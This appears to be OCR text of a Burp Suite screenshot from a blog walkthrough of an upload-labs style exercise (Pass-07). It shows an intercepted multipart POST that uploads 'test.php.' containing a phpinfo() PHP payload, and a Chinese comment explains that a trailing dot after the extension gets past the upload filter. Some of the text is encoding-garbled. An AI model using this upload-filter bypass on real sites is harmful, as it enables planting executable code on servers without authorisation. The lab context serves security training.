 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://hacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: hacker.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------24221185886422
Content-Length: 332
Origin: http://hacker.com
Connection: close
Referer: http://hacker.com/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------24221185886422
Content-Disposition: form-data; name="upload_file"; filename="test.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
后缀名后加点
-----------------------------24221185886422
Content-Disposition: form-data; name="submit"
涓婁紶
行者匠心
-----------------------------24221185886422--
https://blog.csdn.net/LZHPIG